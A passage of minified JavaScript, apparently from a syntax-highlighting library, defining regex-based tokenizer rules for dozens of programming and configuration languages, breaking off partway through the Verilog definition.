r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/[\w\])]\.([\w-]+)\b/g,type:"m3"},{regex:/\b(else)\b/g,type:"k1"},{regex:/\s\$[A-Z_]+/g,type:"k7"},{regex:/(==|!=|=~|!~)/g,type:"k3"},{regex:/\b(\w[\w-]+)\.\w/g,type:"k9"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),pe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/---\[\[[\s\S]*?(]])/g,type:"c1"},{regex:/--\[\[[\s\S]*?]]/g,type:"c1"},{regex:/(--.*)$/gm,type:"c0"},c.dqStrings,c.sqStrings,{regex:/(\[(=*)\[[\S\s]*?]\2])/g,type:"s5"},{regex:/\b(true|false)\b/gi,type:"e0"},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(local)\b/g,type:"k2"},{regex:/\b(break|do|else|elseif|end|for|if|repeat|then|until|while)\b/g,type:"k1"},{regex:/\b(function|return|and|in|or|not)\b/g,type:"k0"},c.brackets,c.floats,c.mCalls,c.fCalls]}}]),t}(),m=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.blockComments,{regex:/--.*$/gm,type:"c0"},c.null,c.sqStrings,{regex:/\b(NOT NULL|UNIQUE|PRIMARY KEY|FOREIGN KEY|CHECK|DEFAULT|INDEX)\b/gi,type:"k4"},{regex:/`\S+?`(?:\.`\S+?`)*/g,type:"k9"},{regex:/\b(all|and|any|between|exists|in|like|not|or|is null|is not null|=|!=|<>|>|<|>=|<=|!<|!>)\b/gi,type:"k3"},{regex:/\b(SELECT|INSERT|UPDATE|DELETE|INTO|FROM|CREATE|TABLE|VIEW|WHERE|TRIGGER|ALTER|ORDER BY|DESC|ASC|AS|BETWEEN|JOIN|LEFT|RIGHT|INNER|OUTER|USING|ON|UNION)\b/gi,type:"k0"},{regex:/\b[A-Z]+\b/g,type:"k0"},c.int,c.floats]}}]),t}(),ce=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules=this.rules.concat([c.poundComments,{regex:/\b(tinyint|smallint|mediumint|bigint|int|integer|boolean|decimal|number|float|double|bit|double precision|real|dec|numeric|fixed)\b/g,type:"k5"},{regex:/\b(unsigned|signed|zerofill)\b/g,type:"k8"}])}}],[{key:"alias",value:function(){return["mysql"]}}]),t}(),ye=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/[\r|\n](```[a-z_-]*[\r|\n][\S\s]+?```)/gi,type:"t8"},{regex:/^\s*#{1,6}.+$/gm,type:"t1"},{regex:/(.+[\r|\n][=-]{3,})[\r|\n]/g,type:"t1"},{regex:/`.+?`/g,type:"t8"},{regex:/^(?:\*|_|-){3,}$/gm,type:"t2"},{regex:/\W(\*\*|\*|~~|~|__|_)(.*?\1)\W/gm,type:"t4"},{regex:/!?\[.*?]\(.*?\)/g,type:"t3"}]}}],[{key:"alias",value:function(){return["md","gfm"]}}]),t}(),fe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/%.*$/gm,type:"c0"},{regex:/%%.*$/gm,type:"c1"},c.sqStrings,c.dqStrings,c.boolean,c.mCalls,c.prop,{regex:/\b(break|case|catch|continue|do|else|elseif|end|end_try_catch|endfor|endif|endmethods|endparfor|endproperties|endswitch|endwhile|for|if|switch|try|until|while)\b/gi,type:"k1"},{regex:/\b(__FILE__|__LINE__|classdef|end_unwind_protect|endclassdef|endenumeration|endevents|endfunctionenumeration|events|function|global|methods|otherwise|parfor|persistent|properties|return|static|unwind_protect|unwind_protect_cleanup)\b/gi,type:"k0"},{regex:/(@[\w]+)\s*/gm,type:"k7"},c.fCalls,c.floats,c.brackets]}}]),t}(),be=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return[]}}]),t}(),de=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.poundComments,{regex:/([a-z]+)\s*\{/g,type:"k9"},{regex:/^\s*([a-z]\w+)\s/gm,type:"k0"},{regex:/\W([a-z]+:\/\/.*?);/g,type:"k9"},{regex:/\b(\d+\.\d+\.\d+\.\d+(?::\d+))\b/g,type:"k9"},{regex:/(?:\W)\$[a-z_]+/g,type:"k7"},{regex:/[\b\W](\d+[kmgdyw])\b/g,type:"n0"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),he=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.bqStrings,{regex:/^\s*(Var(\s+\\GLOBAL)?)(\s+\w+)\b/g,type:["k2","k7"]},{regex:/\W(\$\{\w+})\W/g,type:"k9"},{regex:/\W(\$\w+)\b/g,type:"k7"},{regex:/^\s*([A-Z]\w+)\s+/gm,type:"k0"},{regex:/\b[A-Z][A-Z_]*[A-Z]\b/g,type:"e3"},{regex:/^\s*(!\w+)\s+/gm,type:"k4"},{regex:/^\s*(\w+:)\s*$/gim,type:"k6"},{regex:/\b(admin|all|auto|both|colored|false|force|hide|highest|lastused|leave|listonly|none|normal|notset|off|on|open|print|show|silent|silentlog|smooth|textonly|true|user)\b/gi,type:"k9"},c.blockComments,{regex:/[#;].*?$/gm,type:"c0"},c.int,c.hex,c.octal,c.brackets]}}]),t}(),xe=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["oracle"]}}]),t}(),me=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.heredoc,c.boolean,c.null,{regex:/(->)([\w]+)/gim,type:["k3","m1"]},{regex:/(::)([\w]+)/gim,type:["k3","m2"]},{regex:/(self|parent|\$this)/gi,type:"k9"},{regex:/\b(as|break|case|catch|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|finally|for|foreach|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/\b__[A-Z][A-Z0-9_]+__\b/g,type:"e3"},{regex:/\b(__halt_compiler|abstract|array|callable|class|const|continue|declare|default|die|echo|empty|eval|exit|extends|final|function|global|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|print|private|protected|public|require|require_once|return|static|trait|use|var|yield)\b/g,type:"k0"},{regex:/\b(and|or|xor|clone|new|unset)\b/g,type:"k3"},{regex:/\b(int|float|bool|string|resource|object|mixed|numeric)\b/g,type:"k5"},c.slashComments,c.poundComments,c.blockComments,{regex:/\$[^\s=;()'">:-]+/gim,type:"k7"},{regex:/\b(\w[^\s('"]+)\s*\(/gm,type:"m0"},c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),ke=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["postgres"]}}]),t}(),ve=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\w+|\(.*?\))/g,function(e){return[b(e[0],"k7")]})}this.rules=[{regex:/"(?:[^"`]|`.)*"/g,type:"s2",filter:e},c.sqStrings,{regex:/@"[\S\s]*?\n\s*"@/g,type:"s5",filter:e},{regex:/@'[\S\s]*?\n\s*'@/g,type:"s5"},{regex:/\b(Begin|Break|Catch|Continue|Else|Elseif|End|Finally|For|ForEach|If|Switch|Throw|Try|Until|While)\b/gi,type:"k1"},{regex:/\b(Data|Do|DynamicParam|Exit|Filter|From|Function|In|InlineScript|Hidden|Parallel|Param|Process|Return|Sequence|Trap|Workflow)\b/gi,type:"k0"},{regex:/\b([A-Z]\w+(?:-\w+)+)\b/gi,type:"m0"},{regex:/<#[\S\s]+?#>/gi,type:"c1"},c.poundComments,{regex:/\$[A-Z_][\w]*/gim,type:"k7"},c.mCalls,c.fCalls,c.int,c.floats,c.brackets]}}]),t}(),we=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(%.*)$/gm,type:"c0"},c.blockComments,c.dqStrings,c.sqStrings,{regex:/^(\w+)(?:\(.*?\))?\s*(?::-|\.)/gm,type:"k9"},{regex:/\b(true|false|Yes|No|not|fail)\b/gi,type:"e0"},{regex:/\b(catch|throw|repeat)\b/g,type:"k1"},{regex:/^(\?-)/g,type:"k9"},{regex:/\b(is)\b/g,type:"k3"},{regex:/[A-Z_][\w]*/g,type:"k7"},c.brackets,c.floats,c.int,c.fCalls]}}]),t}(),Ce=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.int,c.floats,{regex:/[\b\W](-?\$[A-F0-9]+)\b/gi,type:"n2"},{regex:/[\b\W](-?%[01]+)\b/gi,type:"n3"},{regex:/[\b\W](\*\w+)\b/gi,type:"text"},c.dqStrings,{regex:/[[\]()]+/g,type:"g0"},{regex:/#\w+/gim,type:"g0"},{regex:/[@?]\w+/gim,type:"g1"},{regex:/(IncludeFile|XIncludeFile|IncludeBinary|IncludePath) (.*?)$/gim,type:"k0"},{regex:/\b(Break|Case|Continue|Default|Else|ElseIf|End|EndIf|EndSelect|For|ForEver|ForEach|Gosub|Goto|If|Next|Repeat|Return|FakeReturn|Select|Until|Wend|While|To|Step)\b/gi,type:"k1"},{regex:/\b(Array|List|Map|Procedure(?:C|Dll|CDll)?|ProcedureReturn|EndProcedure|Declare(?:C|Dll|CDll)?|ImportC?|EndImport|As|Macro|MacroExpandedCount|EndMacro|UndefineMacro|DeclareModule|EndDeclareModule|Module|EndModule|UseModule|UnuseModule|With|EndWith|PrototypeC?|Runtime|Swap|Data|DataSection|EndDataSection|Read|Restore)\b/gi,type:"k2"},{regex:/\b(ReDim|Dim|NewList|NewMap|Enumeration|EndEnumeration|Interface|Extends|EndInterface|Structure(?:Union)?|EndStructure(?:Union)?)\b/gi,type:"k4"},{regex:/\b(?:ReDim|Dim|NewList|NewMap)\s*([\w]+)\(/gim,type:"text"},{regex:/\b(Define|Global|Protected|Shared|Static|Threaded)\b/gi,type:"k3"},{regex:/[\w\])]\.(s{\d+}|(?:p-ascii|p-utf8|p-bstr|p-unicode|p-variant)|\w+)(?:\([\d,]*\))?/gi,type:"k4"},{regex:/\b(CompilerIf|CompilerElse|CompilerElseIf|CompilerEndIf|CompilerSelect|CompilerCase|CompilerDefault|CompilerEndSelect|CompilerError|CompilerWarning|EnableExplicit|DisableExplicit|EnableASM|DisableASM|EnableDebugger|DisableDebugger|Debug|DebugLevel|CallDebugger)\b/gi,type:"k5"},{regex:/\W(And|Not|Or|Xor)\W/gi,type:"k6"},{regex:/(<=|=<|>=|=>|<>|<<|>>|=|-|\+|\/|%|<|>|&|\||!|~)/gi,type:"k6"},{regex:/(\*)(?:\d|\s*(?:\b|-|\(|%|\$|\*))/gi,type:"k6"},{regex:/(\w+)::/gi,type:"k7"},{regex:/(\w+):/gi,type:"k8"},c.fCalls,{regex:/;.*$/gm,type:"c0"},{regex:/\\(\w+)\b/g,type:"m3"}]}}],[{key:"alias",value:function(){return["pb"]}}]),t}(),Se=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.prop,{regex:/\b([A-Z]\w+)\b/g,type:"k5"},{regex:/^(import)(\s+[\w.]+)/gm,type:["k0","k5"]},{regex:/\b(bool|char|double|float|int|long|short|void|string)\b/g,type:"k5"},c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.int,c.floats,c.brackets]}}]),t}(),_e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,null,[{key:"alias",value:function(){return[]}}]),t}(),Ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^(.*?)$/g,type:"text"}]}}]),t}(),Le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/("[\s\S]*?")/g,type:"s5"},{regex:/\b(yes|no)\b/gi,type:"e0"},{regex:/\b([\w-]+)(=)/gi,type:["k6","k3"]},{regex:/[^\b](:local|:global)\s/gm,type:"k2"},{regex:/^\/\w+(?:\s+[a-z-]+)*\s*$/gm,type:"k10"},{regex:/\b(add|set|print|enable|disable|export|find|get|move|remove)\b/gi,type:"k9"},{regex:/[^\b](:[a-z-]+)\s/gm,type:"k0"},{regex:/\$[\w]*/gi,type:"k7"},{regex:/(?:[a-f0-9]{2}:){5}(?:[a-f0-9]{2})/gi,type:"s0"},{regex:/(?:\d{1,3}\.){3}(?:\d{1,3})(?:\/\d{1,2})?/gi,type:"s0"},c.poundComments,{regex:/[\b\W](-?\d+)([a-z]{1,4})?[\b\W]/gi,type:"n0"},c.int,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["mikrotik","mt","switchos","ros"]}}]),t}(),Ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return e.text.match(/^%r/)?e.type="e2":e.text.match(/^%x/)&&(e.type="e4"),[e]}this.rules=[c.dqStrings,c.sqStrings,c.heredoc,{regex:/(`(?:[^`\\]|\\.)*`)/g,type:"e4"},c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.fCalls,c.prop,{regex:/@{1,2}[A-Za-z_]\w*\W/g,type:"k7"},{regex:/[^:](:[\w]+)\b/g,type:"k6"},{regex:/(\$[a-z0-9_-]+|\$.)\W/gi,type:"k9"},{regex:/\b(begin|break|case|do|else|elsif|end|ensure|for|if|in|next|redo|rescue|retry|then|unless|until|when|while)\b/gi,type:"k1"},{regex:/\b((?:__)?[A-Z][A-Z0-9_]+)\b/g,type:"e3"},{regex:/\b(alias|class|defined\?|undef|def|module|return|self|super|yield)\W/gi,type:"k0"},{regex:/\b(and|not|or)\b/gi,type:"k3"},c.poundComments,{regex:/^=begin[\S\s]*?^=end/gim,type:"c2"},{regex:/(%[iqrswx](\W)(?:[^\2\n\\]|\\.)*\2[iomx]*)/gim,type:"s2",filter:e},{regex:/(%[iqrswx]?(\{(?:[^}\\]|\\.)*}|\[(?:[^}\\]|\\.)*]|\((?:[^)\\]|\\.)*\))[iomx]*)/gim,type:"s2",filter:e},{regex:/\W(\/(?:[^/\\]|\\.)*\/\w*)\W/g,type:"e2"},{regex:/\W\?(?:\w|\\M|\\C)(?:-\w|-\\M|-\\C)*\b/g,type:"n1"},{regex:/[\b\W](-?\d[\d_]+?)(?!\.)\b/g,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?[\d_]+(?:\.[\d_]+)?(?:e[+-]?\d+)?[ji]?)\b/gi,type:"n0"},c.brackets]}}]),t}(),qe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.char,{regex:/r((#+)".*?"\2)/gm,type:"s0"},{regex:/("(?:\\.|\\\s*\n|\\s*\r\n|[^\\"])*")/g,type:"s0"},{regex:/^\s*#.*$/gm,type:"k4"},{regex:/fn\s+([\w]+)\s*(<\w+\s*>)?\(/gm,type:"k0"},{regex:/\b\.?([\w]+)\s*(\(|::)/gm,type:"k1"},{regex:/\b([\w]+)!/gm,type:"k9"},{regex:/\bself\b/gi,type:"k9"},c.boolean,{regex:/\b(while|loop|in|for|if|else|do|continue|break)\b/g,type:"k1"},{regex:/\b(type|struct|let|enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(yield|where|virtual|use|unsized|unsafe|trait|super|static|return|ref|pure|pub|proc|priv|override|offsetof|mut|move|mod|match|macro|impl|fn|final|extern|crate|box|become|as|alignof|abstract)\b/g,type:"k0"},{regex:/\b(sizeof|typeof)\b/g,type:"k3"},{regex:/\b([0-9_]+\.?[0-9_]+?(e\+[0-9_]+)?)(?:f32|f64)?\b/gim,type:"n0"},{regex:/\b([0-9_]+|0o[0-9_]+|0x[A-F0-9_]+|0b[0-1_]+)(?:u8|i8|u16|i16|u32|i32|u64|i64|isize|usize)?\b/gim,type:"n1"},c.slashComments,c.blockComments,{regex:/(?:^|[^\\])\/\/[/!].*$/gm,type:"c2"},{regex:/\/\*[*!][\s\S]*?\*\//gm,type:"c2"},c.brackets,{regex:/\W(&)\w/g,type:"k3"}]}}]),t}(),Ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/s"(?:[^"\\]|\\.)*"/g,type:"s2"},{regex:/`(?:[^`\\]|\\.)*`/g,type:"k7"},{regex:/@[\W\w_][\w]+/g,type:"k11"},{regex:/\b([A-Z]\w*)\b/g,type:"k5"},{regex:/\b(while|try|catch|else|throw|break|if|do|goto|switch|for|match)\b/g,type:"k1"},{regex:/(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/[\b\w\s)](_|:|@|#|<-|←|<:|<%|=|=>|⇒|>:)[\b\w\s]/g,type:"k3"},{regex:/\b(abstract|class|case|extends|final|finally|forSome|implicit|lazy|object|override|private|protected|return|sealed|trait|with|yield)\b/g,type:"k0"},{regex:/\b(def)\s+(\w+)\b/gm,type:["k2","m0"]},{regex:/\b(type)\s+(\w+)\b/gm,type:["k2","k5"]},{regex:/\b(val)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(var)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(new)\b/g,type:"k3"},c.mCalls,c.fCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.brackets]}}]),t}(),Ie=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w-]+)\s*\(/gm,type:"m0"},{regex:/\$[\w-]+\b/g,type:"k7"},{regex:/@[\w-]+\b/g,type:"k9"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return["sass"]}}]),t}(),We=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(^#!.*?)\n/gi,type:"k4"},{regex:/(?:^|[^\\\S])(#.*)$/gm,type:"c0"},{regex:/[^\\]("(?:[^"\\]|\\.)*")/g,type:"s0"},{regex:/[^\\]('(?:[^'\\]|\\.)*')/g,type:"s0"},{regex:/`.*?`/gm,type:"s2"},{regex:/(\$)\(/gm,type:"s2"},{regex:/(\$\d)\b/gim,type:"k9"},{regex:/(\$\w+)\b/gim,type:"k7"},{regex:/^(\s*\w+)=/gm,type:"k7"},{regex:/^\s*\w+\)\s*$/gm,type:"k6"},{regex:/\b(if|fi|then|elif|else|for|do|done|until|while|break|continue|case|esac|in|eq|ne|gt|lt|ge|le)\b/gi,type:"k1"},{regex:/\b(return|function)\b/gi,type:"k0"},{regex:/^\s*\w+\(\)\s*\{/gm,type:"k0"},c.int]}}],[{key:"alias",value:function(){return["bash","sh","zsh"]}}]),t}(),$e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:c.sqStrings.regex,type:"n0"},c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(const|enum|local)\b/g,type:"k2"},{regex:/\b(break|case|catch|continue|else|for|foreach|if|switch|while|try|do)\b/g,type:"k1"},{regex:/\b(base|class|clone|constructor|default|extends|false|function|null|resume|return|static|this|throw|true|yield)\b/g,type:"k0"},{regex:/\b(delete|in|instanceof|typeof)\b/g,type:"k3"},c.mCalls,c.fCalls,c.octal,c.hex,c.floats,c.int]}}]),t}(),Oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,{regex:/#.*$/gm,type:"k4"},c.prop,{regex:/(import )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(break|case|continue|default|do|else|for|if|switch|while|catch|throw|try)\b/g,type:"k1"},{regex:/\b(var|let|enum|struct)\b/g,type:"k2"},{regex:/\b(Int|UInt|Float|Double|Bool|String|Character|Optional|Array|Dictionary)\b/g,type:"k5"},{regex:/\b(associatedtype|class|deinit|extension|func|init|inout|internal|operator|private|protocol|public|static|subscript|typealias|defer|fallthrough|guard|in|as|repeat|return|where|dynamicType|is|rethrows|super|self|Self|throws|associativity|convenience|dynamic|didSet|final|get|infix|indirect|lazy|left|mutating|none|nonmutating|optional|override|postfix|precedence|prefix|Protocol|required|right|set|Type|unowned|weak|willSet)\b/g,type:"k0"},c.mCalls,c.fCalls,{regex:/(?:^|[^\\])\/\/\/.*$/gm,type:"c2"},c.docComments,c.slashComments,c.blockComments,{regex:/[\b\W](-?0b[01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?0x[A-F0-9_]+)(?!\.)\b/gi,type:"n2"},{regex:/[\b\W](-?0o[0-7_]+)(?!\.)\b/g,type:"n4"},{regex:/[\b\W](-?[\d_]+)(?!\.)\b/g,type:"n1"},{regex:/(-?(?:[\d_]+\.[\d_]+(?:e[+-]?[\d_]+)?))/gi,type:"n0"},{regex:/(-?0x(?:[A-F0-9_]+\.[A-F0-9_]+(?:p[+-]?[A-F0-9_]+)?))/gi,type:"n2"},c.brackets]}}]),t}(),De=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(boolean|number|string|any|void|undefined|never|symbol)\b/g,type:"k5"},{regex:/\b(type|interface)\b/g,type:"k2"},{regex:/\b(abstract|implements|readonly)\b/g,type:"k8"},{regex:/\b(declare|namespace)\b/g,type:"k0"},{regex:/\b([\w]+)\s*</gm,type:"m0"},{regex:/[<>]/g,type:"g1"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),k=Object.freeze({__proto__:null,generic:y,abap:t,apache:P,assembly:M,avrassembly:U,batch:G,cpp:H,csharp:V,css:h,cython:Y,cordpro:X,dart:K,diff:Q,dockerfile:ee,go:te,groovy:ne,ini:re,java:ie,javascript:x,json:ae,jsx:se,kotlin:oe,latex:le,less:ge,lighttpd:ue,lua:pe,mariadb:ce,markdown:ye,matlab:fe,mssql:be,nginx:de,nsis:he,oracledb:xe,php:me,postgresql:ke,powershell:ve,prolog:we,purebasic:Ce,python:J,qml:Se,r:_e,raw:Ee,routeros:Le,ruby:Ae,rust:qe,scala:Ne,scss:Ie,shell:We,sql:m,squirrel:$e,swift:Oe,typescript:De,vhdl:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/((?:^\s*|\s+)--.*$)/gm,type:"c0"},{regex:/^\s*(?:use|library)\s*(\S+);/gim,type:"k9"},c.fCalls,{regex:/\*\*|\*|\/|\+|-|&|=|\/=|<|<=|>|>=/g,type:"g0"},c.dqStrings,{regex:/('.')/g,type:"s0"},c.brackets,{regex:/\b(alias|array|variable|downto|range|to|type|units)\b/g,type:"k2"},{regex:/\b(array|buffer|bus|file)\b/g,type:"k5"},{regex:/\b(if|else|elsif|end|for|while|loop|when|begin|block|case|exit|next|then)\b/g,type:"k1"},{regex:/\b(access|after|all|architecture|attribute|assert|body|component|configuration|constant|disconnect|entity|function|generate|generic|group|guarded|impure|in|inertial|inout|is|label|library|linkage|literal|map|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|record|return|select|severity|signal|shared|subtype|transport|unaffected|use|vaiable|with|wait|until)\b/g,type:"k0"},{regex:/\b(abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|nor|xor|xnor|new)\b/g,type:"k3"},c.floats]}}]),t}(),visualbasic:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,c.prop,{regex:/(#.*?)(?:'|$)/gim,type:"k4"},{regex:/\b(Case|Catch|Continue|Each|Else|ElseIf|End|EndIf|Do|Finally|For|If|Loop|Next|OrElse|Then|Throw|Try|When|While)\b/g,type:"k1"},{regex:/(Imports )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(Boolean|Byte|CBool|CByte|CChar|CDate|CDbl|CDec|Char|CInt|CLng|CObj|CSByte|CShort|CSng|CStr|CType|CUInt|CULng|CUShort|Decimal|Double|Integer|Long|ParamArray|SByte|Short|Single|String|UInteger|ULong|UShort)\b/g,type:"k5"},{regex:/\b(Dim|Enum|Let|ReDim)\b/g,type:"k2"},{regex:/\b(Const|Shared|Static)\b/g,type:"k8"},{regex:/\b(AddHandler|AddressOf|Alias|As|ByRef|ByVal|Call|Class|Date|Declare|Default|Delegate|DirectCast|Erase|Error|Event|Exit|Friend|Function|Get|GetType|GetXMLNamespace|Global|GoSub|GoTo|Handles|Implements|In|Inherits|Interface|Lib|Like|Me|Module|MustInherit|MustOverride|MyBase|MyClass|Namespace|Narrowing|Nothing|NotInheritable|NotOverridable|Object|Of|On|Operator|Option|Optional|Out|Overloads|Overridable|Overrides|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|REM|RemoveHandler|Resume|Return|Select|Set|Shadows|Step|Stop|Structure|Sub|SyncLock|To|TryCast|Using|Variant|Wend|Widening|With|WithEvents|WriteOnly)\b/gi,type:"k0"},{regex:/\b(And|AndAlso|Is|IsNot|Mod|New|Not|Or|TypeOf|Xor)\b/g,type:"k3"},c.mCalls,c.fCalls,{regex:/'.*$/gm,type:"c0"},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["vb"]}}]),t}(),xml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/<!DOCTYPE[\s\S]+?>/g,type:"k9"},{regex:/<\?xml[\s\S]+\?>/gi,type:"k4"},{regex:/<!--[\s\S]*?-->/g,type:"c1"},{regex:/(<!\[CDATA\[)([\s\S]*?)(]]>)/gim,type:["c9","text","c9"]},{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,/\b([^\s\0"'>/=]+)(\s*=\s*)((['"]).*?\4|[^'" \t]+)/gi,function(e){return[b(e[1],"x2"),b(e[2],"k3"),b(e[3],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}]}}],[{key:"alias",value:function(){return["html"]}}]),t}(),yaml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.boolean,c.null,{regex:/^%[A-Z]+\s+.*$/gm,type:"k4"},{regex:/\b!{1,2}[A-Z]+\b/gi,type:"k5"},{regex:/\b[a-z][a-z0-9_-]*:/gim,type:"k7"},{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.dqStrings,c.sqStrings,c.floats,c.int]}}]),t}(),verilog:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/`\w*\b/g,type:"k4"},{regex:/\[( *\d+(?: *\: *\d+) *)\]/g,type:"e3"},{regex:/\b(for|generate|if|else|repeat|case|endcase|begin|end|ifnone)\b/g,type:"k1"},{regex:/\b(output|input|inout|reg|wire|assign)\b/g,type:"k5"},{regex:/\b(module|endmodule|always|function|endfunction)\b/g,type:"k2"},{regex:/\b(or|rpmos|tranif1|and|initial|rtran|tri|parameter|rtranif0|tri0|pmos|rtranif1|tri1|buf|endprimitive|integer|posedge|scalared|triand|bufif0|endspecify|join|primitive|small|trior|bufif1|endtable|large|pull0|specify|trireg|endtask|macromodule|pull1|specparam|vectored|casex|event|medium|pullup|strong0|wait|casez|pulldown|strong1|wand|cmos|force|nand|rcmos|supply0|weak0|deassign|forever|negedge|real|supply1|weak1|default|nmos|realtime|table|defparam|nor|task|disable|highz0|not|release|time|wor|edge|highz1|notif0|tran|xnor|notif1|r